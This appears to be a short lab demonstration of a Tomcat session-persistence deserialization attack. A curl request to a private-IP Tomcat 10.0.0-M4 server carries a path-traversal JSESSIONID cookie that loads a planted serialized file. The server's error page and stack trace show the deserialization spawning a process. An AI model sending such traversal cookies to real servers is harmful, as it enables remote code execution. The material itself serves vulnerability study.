 ✗ curl 'http://192.168.0.102:8080/index.jsp' -H 'Cookie: JSESSIONID=../../../../../usr/local/tomcat/groovy'
<!doctype html><html lang="en"><head><title>HTTP Status 500 – Internal Server Error</title><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;background-color:#5
25D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 500
– Internal Server Error</h1><hr class="line" /><p><b>Type</b> Exception Report</p><p><b>Message</b> java.lang.UNIXProcess cannot be cast to java.util.Set</p><p><b>Description</b> The server encountered a
n unexpected condition that prevented it from fulfilling the request.</p><p><b>Exception</b></p><pre>java.lang.ClassCastException: java.lang.UNIXProcess cannot be cast to java.util.Set
com.sun.proxy.$Proxy3.entrySet(Unknown Source)
sun.reflect.annotation.AnnotationInvocationHandler.readObject(AnnotationInvocationHandler.java:452)
sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
java.lang.reflect.Method.invoke(Method.java:498)
java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1184)
java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:2235)
java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:2126)
java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1625)
java.io.ObjectInputStream.readObject(ObjectInputStream.java:465)
java.io.ObjectInputStream.readObject(ObjectInputStream.java:423)
org.apache.catalina.session.StandardSession.doReadObject(StandardSession.java:1545)
org.apache.catalina.session.StandardSession.readObjectData(StandardSession.java:1040)
org.apache.catalina.session.FileStore.load(FileStore.java:229)
org.apache.catalina.session.PersistentManagerBase.loadSessionFromStore(PersistentManagerBase.java:764)
org.apache.catalina.session.PersistentManagerBase.swapIn(PersistentManagerBase.java:714)
org.apache.catalina.session.PersistentManagerBase.findSession(PersistentManagerBase.java:493)
org.apache.catalina.connector.Request.doGetSession(Request.java:2946)
org.apache.catalina.connector.Request.getSessionInternal(Request.java:2666)
org.apache.catalina.authenticator.AuthenticatorBase.invoke(AuthenticatorBase.java:512)
org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java:92)
org.apache.catalina.valves.AbstractAccessLogValve.invoke(AbstractAccessLogValve.java:693)
org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:339)
org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:373)
org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:65)
org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:845)
org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1563)
org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49)
java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1149)
java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:624)
org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)
java.lang.Thread.run(Thread.java:748)
</pre><p><b>Note</b> The full stack trace of the root cause is available in the server logs.</p><hr class="line" /><h3>Apache Tomcat/10.0.0-M4</h3></body></html>%
thelostworld